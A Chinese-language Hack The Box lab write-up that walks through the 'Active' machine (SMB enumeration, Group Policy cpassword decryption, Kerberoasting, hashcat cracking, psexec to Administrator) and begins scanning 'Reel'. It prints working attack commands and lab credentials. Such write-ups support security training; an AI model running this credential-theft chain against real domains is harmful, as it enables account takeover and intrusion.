继续打几个找一下手感,感觉还不错,补充工具链和找一下手感差不多了。
Active
信息收集,Windows Server 2008 R2 SP1 (Domain: active.htb, Site: Default-First-Site-Name):
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nmap -v -sV -sC --top-ports 3000 --max-retries 0 10.10.10.100
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-29 22:01 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 22:01
Completed NSE at 22:01, 0.00s elapsed
Initiating NSE at 22:01
Completed NSE at 22:01, 0.00s elapsed
Initiating NSE at 22:01
Completed NSE at 22:01, 0.00s elapsed
Initiating Ping Scan at 22:01
Scanning 10.10.10.100 [4 ports]
Completed Ping Scan at 22:01, 0.36s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 22:01
Completed Parallel DNS resolution of 1 host. at 22:01, 0.01s elapsed
Initiating SYN Stealth Scan at 22:01
Scanning 10.10.10.100 [3000 ports]
Discovered open port 139/tcp on 10.10.10.100
Discovered open port 135/tcp on 10.10.10.100
Discovered open port 53/tcp on 10.10.10.100
Discovered open port 445/tcp on 10.10.10.100
Warning: 10.10.10.100 giving up on port because retransmission cap hit (0).
Discovered open port 49157/tcp on 10.10.10.100
Discovered open port 464/tcp on 10.10.10.100
Discovered open port 49155/tcp on 10.10.10.100
Discovered open port 49152/tcp on 10.10.10.100
Discovered open port 49168/tcp on 10.10.10.100
Discovered open port 49154/tcp on 10.10.10.100
Discovered open port 49158/tcp on 10.10.10.100
Discovered open port 49165/tcp on 10.10.10.100
Discovered open port 389/tcp on 10.10.10.100
Discovered open port 49153/tcp on 10.10.10.100
Discovered open port 636/tcp on 10.10.10.100
Completed SYN Stealth Scan at 22:01, 11.80s elapsed (3000 total ports)
Initiating Service scan at 22:01
Scanning 15 services on 10.10.10.100
Stats: 0:00:25 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 40.00% done; ETC: 22:02 (0:00:21 remaining)
Stats: 0:01:10 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 53.33% done; ETC: 22:03 (0:00:51 remaining)
Completed Service scan at 22:02, 64.86s elapsed (15 services on 1 host)
NSE: Script scanning 10.10.10.100.
Initiating NSE at 22:02
Completed NSE at 22:03, 11.02s elapsed
Initiating NSE at 22:03
Stats: 0:01:30 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE: Active NSE Script Threads: 3 (3 waiting)
NSE Timing: About 97.50% done; ETC: 22:03 (0:00:00 remaining)
Stats: 0:01:30 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE: Active NSE Script Threads: 3 (3 waiting)
NSE Timing: About 97.50% done; ETC: 22:03 (0:00:00 remaining)
Completed NSE at 22:03, 3.83s elapsed
Initiating NSE at 22:03
Completed NSE at 22:03, 0.00s elapsed
Nmap scan report for 10.10.10.100
Host is up (0.18s latency).
Not shown: 1730 closed tcp ports (reset), 1255 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open tcpwrapped
636/tcp open tcpwrapped
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
49168/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-09-30T01:51:48
|_ start_date: 2024-09-30T01:34:22
|_clock-skew: -11m09s
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled and required
NSE: Script Post-scanning.
Initiating NSE at 22:03
Completed NSE at 22:03, 0.00s elapsed
Initiating NSE at 22:03
Completed NSE at 22:03, 0.00s elapsed
Initiating NSE at 22:03
Completed NSE at 22:03, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 92.22 seconds
Raw packets sent: 3006 (132.240KB) | Rcvd: 2556 (102.320KB)
crackmapexec smb 10.10.10.100 -u '' -p '' --shares
观察到Replication这个目录可以匿名读取:

找一下这个smb里面,没找到:
┌──(kali㉿kali)-[~/Desktop]
└─$ smbclient -U '%' -N //10.10.10.100/Replication
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Jul 21 06:37:44 2018
.. D 0 Sat Jul 21 06:37:44 2018
active.htb D 0 Sat Jul 21 06:37:44 2018
5217023 blocks of size 4096. 278520 blocks available
smb: \> cd active.htb\
smb: \active.htb\> dir
. D 0 Sat Jul 21 06:37:44 2018
.. D 0 Sat Jul 21 06:37:44 2018
DfsrPrivate DHS 0 Sat Jul 21 06:37:44 2018
Policies D 0 Sat Jul 21 06:37:44 2018
scripts D 0 Wed Jul 18 14:48:57 2018
5217023 blocks of size 4096. 278520 blocks available
smb: \active.htb\> cd Policies
smb: \active.htb\Policies\> dir
. D 0 Sat Jul 21 06:37:44 2018
.. D 0 Sat Jul 21 06:37:44 2018
{31B2F340-016D-11D2-945F-00C04FB984F9} D 0 Sat Jul 21 06:37:44 2018
{6AC1786C-016F-11D2-945F-00C04fB984F9} D 0 Sat Jul 21 06:37:44 2018
5217023 blocks of size 4096. 278520 blocks available
smb: \active.htb\Policies\> cd {31B2F340-016D-11D2-945F-00C04FB984F9}
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\> dir
. D 0 Sat Jul 21 06:37:44 2018
.. D 0 Sat Jul 21 06:37:44 2018
GPT.INI A 23 Wed Jul 18 16:46:06 2018
Group Policy D 0 Sat Jul 21 06:37:44 2018
MACHINE D 0 Sat Jul 21 06:37:44 2018
USER D 0 Wed Jul 18 14:49:12 2018
5217023 blocks of size 4096. 278520 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\> get GPT.INI
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\GPT.INI of size 23 as GPT.INI (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
翻阅了一下,发现了这个:

<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}">
<User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}">
<Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/>
</User>
</Groups>
kali自带的解密就可以了:
gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ

active.htb\SVC_TGS

无法直接执行命令,得通过它的SMB文件读取flag:
smbclient //10.10.10.100/Users -U active.htb\\SVC_TGS%GPPstillStandingStrong2k18
 之后这个flag文件就下载到本地了;第二个flag是经典的Kerberoasting,来来回回就这两招(
之后这个flag文件就下载到本地了;第二个flag是经典的Kerberoasting,来来回回就这两招(
我注意到:
──(kali㉿kali)-[~/Desktop]
└─$ impacket-GetUserSPNs -dc-ip 10.10.10.100 active.htb/SVC_TGS:GPPstillStandingStrong2k18 -request
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------- -------------------------------------------------------- -------------------------- -------------------------- ----------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40.351723 2024-09-29 21:35:31.112950
[-] CCache file is not found. Skipping...
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
这个是域时间差距太大导致的,必要和对面机器一个时间才行,rdate命令改一下时间:

拿到hash破解管理员密码:
PS D:\hackertool\hashcat-6.2.6> .\hashcat.exe -m 13100 -a 0 .\kerberoast.txt "D:\hackertool\wordlist\SecLists-2024.3\SecLists-2024.3\Passwords\Leaked-Databases\rockyou.txt.tar\rockyou.txt"
hashcat (v6.2.6) starting
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #2: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
nvmlDeviceGetFanSpeed(): Not Supported
CUDA API (CUDA 12.6)
====================
* Device #1: NVIDIA GeForce RTX 3060 Laptop GPU, 5122/6143 MB, 30MCU
OpenCL API (OpenCL 3.0 CUDA 12.6.32) - Platform #1 [NVIDIA Corporation]
=======================================================================
* Device #2: NVIDIA GeForce RTX 3060 Laptop GPU, skipped
OpenCL API (OpenCL 3.0 WINDOWS) - Platform #2 [Intel(R) Corporation]
====================================================================
* Device #3: AMD Ryzen 7 5800H with Radeon Graphics, skipped
OpenCL API (OpenCL 1.2 Intel(R) FPGA SDK for OpenCL(TM), Version 20.3) - Platform #3 [Intel(R) Corporation]
===========================================================================================================
* Device #4: Intel(R) FPGA Emulation Device, skipped
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 263 MB
Dictionary cache hit:
* Filename..: D:\hackertool\wordlist\SecLists-2024.3\SecLists-2024.3\Passwords\Leaked-Databases\rockyou.txt.tar\rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$60fc70775d4ecd6147ddb3a8526c91fd$f6ee9512b32493070008f64f1bcb1a67d6ad237d36eb7eee5550898d715a987cf7bf93c42efb3e3dbaa564491cda91094860d5a13e0551fc861fbb285a2971bf96d2ac189a54088f79b688ea22cbca26c6aca8faa6f9fd64700b667d8e06eedc349b95eb4937fde5d504bbbbb8a1e50d4ab948e2cfd90fbf6a5b0954bfbf9c0ba383134c0ded874cbac7b170c153241c6c1615b6d3292add4f03874e3940ecbefa89c89663305c33f6fa7a817546da1fb9b4b9ca837ae0beac9c30320a60e396021ccef6610b3f0843835730fccf5f0fc4de7965f61afe6ef0521487bb6b189682cfcb141e8531927da63b2b74e2c9b226a9ed852dea5597500fad969fcb00f3b73725a947e112ae206173f5ca1c94a550cf692d5f72395ce1844c5af3645f74cee2d025ac563e046c8cc0be4e3cfa0243941127cfe43bf6a4caddce051eb2efa3f4f37fc0fee60554f324fb90c8b597d3da37f927bf039870b38e60537d173264b09131ef272a762de9fe34f287bbbebc03813bfb03be472e0fb57d91860a4a281e7f1f805f4c241df7845961b12f140fff2ed59d8e3b140da287580e4a5eeeca92a355803d5a7b38b204bcc35ecb2c3ed1960c33e5731c25f9845dbe9881e1991492f83122cfb2f4c1a78719a469949fac1f9e149be1f3633c76215c379c971782b612bda2715bf162b60a7de82c1f4775a07905a4487e842a2fa73c9013b19dc22ba2dde656907558b9f9442417297734122bdff741e50d08379577f1358f6bc60661e4ab1d40345966ca482e2e2dee4ebc163566d147facfafe2644a703765ba73491254880b5d24761b74c21257bf481f26f92dc37f0863d4df2209ba2fe28e42fa99d28e5c906a32558df611bb443f18a5f74943a8c07918415adef2cb940b174700b946deb93dec5c73e8eba0a260943a55fb29d6660b77dd0c13c46eeb6cc8e5751ad9138ebd145c2e18f0497d98a6425e3deb6ae2f9890c8272390274783634e5b3317202a64655a913f11facf4ae61e0c358f6e8d189d3f21fbf624f3bddb8ef9ca19a47ee325678041d4495e888420eb45ca79046a8ce9ade9f24990656b05010dab442ad3b11b0a88ad367b64df79fee523280fea337d6175808d1664df6b7fdb86b057c251dcbcabeb0b3363dcce10434e2d6f6a1997f885df12be17469fbe5ef647759b5c76a2abed1aa4f8898f413bab34303282be1e6f8f2b71e5d91999d68f7439a70f2fa4533eda34c9c5fd0df19115776:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Ad...115776
Time.Started.....: Mon Sep 30 14:05:19 2024 (1 sec)
Time.Estimated...: Mon Sep 30 14:05:20 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (D:\hackertool\wordlist\SecLists-2024.3\SecLists-2024.3\Passwords\Leaked-Databases\rockyou.txt.tar\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 15655.0 kH/s (7.38ms) @ Accel:1024 Loops:1 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10813440/14344384 (75.38%)
Rejected.........: 0/10813440 (0.00%)
Restore.Point....: 9830400/14344384 (68.53%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: babypolitz -> Ms.Jordan
Hardware.Mon.#1..: Temp: 47c Util: 35% Core:1620MHz Mem:7000MHz Bus:8
Started: Mon Sep 30 14:05:04 2024
Stopped: Mon Sep 30 14:05:21 2024

拿到Administrator密码Ticketmaster1968,直接psexec拿下flag.txt
impacket-psexec -dc-ip 10.10.10.100 htb.local/Administrator:[email protected] whoami
也可以:
crackmapexec smb 10.10.10.100 -u Administrator -p Ticketmaster1968 -x "dir c:\users\Administrator\desktop\"
Reel
(kali㉿kali)-[~/Desktop]
└─$ crackmapexec smb 10.10.10.77
SMB 10.10.10.77 445 REEL [*] Windows Server 2012 R2 Standard 9600 x64 (name:REEL) (domain:HTB.LOCAL) (signing:True) (SMBv1:True)
(kali㉿kali)-[~/Desktop]
└─$ nmap -v -sV -A 10.10.10.77 -Pn
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-30 02:46 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 02:46
Completed NSE at 02:46, 0.00s elapsed
Initiating NSE at 02:46
Completed NSE at 02:46, 0.00s elapsed
Initiating NSE at 02:46
Completed NSE at 02:46, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 02:46
Completed Parallel DNS resolution of 1 host. at 02:46, 2.02s elapsed
Initiating Connect Scan at 02:46
Scanning 10.10.10.77 [1000 ports]
Discovered open port 135/tcp on 10.10.10.77
Discovered open port 139/tcp on 10.10.10.77
Discovered open port 445/tcp on 10.10.10.77
Discovered open port 21/tcp on 10.10.10.77
Discovered open port 22/tcp on 10.10.10.77
Discovered open port 25/tcp on 10.10.10.77
Discovered open port 49159/tcp on 10.10.10.77
Discovered open port 593/tcp on 10.10.10.77
Completed Connect Scan at 02:46, 14.26s elapsed (1000 total ports)
Initiating Service scan at 02:46
Scanning 8 services on 10.10.10.77
Stats: 0:01:36 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 87.50% done; ETC: 02:48 (0:00:11 remaining)
Completed Service scan at 02:49, 172.22s elapsed (8 services on 1 host)
NSE: Script scanning 10.10.10.77.
Initiating NSE at 02:49
NSE: [ftp-bounce] PORT response: 501 Server cannot accept argument.
Stats: 0:03:30 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE: Active NSE Script Threads: 1 (1 waiting)
NSE Timing: About 99.91% done; ETC: 02:49 (0:00:00 remaining)
Completed NSE at 02:50, 40.14s elapsed
Initiating NSE at 02:50
Completed NSE at 02:50, 3.40s elapsed
Initiating NSE at 02:50
Completed NSE at 02:50, 0.00s elapsed
Nmap scan report for 10.10.10.77
Host is up (0.21s latency).
Not shown: 992 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_05-29-18 12:19AM <DIR> documents
22/tcp open ssh OpenSSH 7.6 (protocol 2.0)
| ssh-hostkey:
| 2048 82:20:c3:bd:16:cb:a2:9c:88:87:1d:6c:15:59:ed:ed (RSA)
| 256 23:2b:b8:0a:8c:1c:f4:4d:8d:7e:5e:64:58:80:33:45 (ECDSA)
|_ 256 ac:8b:de:25:1d:b7:d8:38:38:9b:9c:16:bf:f6:3f:ed (ED25519)
25/tcp open smtp?
| smtp-commands: REEL, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Kerberos, LDAPBindReq, LDAPSearchReq, LPDString, NULL, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, X11Probe:
| 220 Mail Service ready
| FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, RTSPRequest:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| Hello:
| 220 Mail Service ready
| EHLO Invalid domain address.
| Help:
| 220 Mail Service ready
| DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| SIPOptions:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| TerminalServerCookie:
| 220 Mail Service ready
|_ sequence of commands
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2012 R2 Standard 9600 microsoft-ds (workgroup: HTB)
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49159/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port25-TCP:V=7.94SVN%I=7%D=9/30%Time=66FA4957%P=x86_64-pc-linux-gnu%r(N
SF:ULL,18,"220\x20Mail\x20Service\x20ready\r\n")%r(Hello,3A,"220\x20Mail\x
SF:20Service\x20ready\r\n501\x20EHLO\x20Invalid\x20domain\x20address\.\r\n
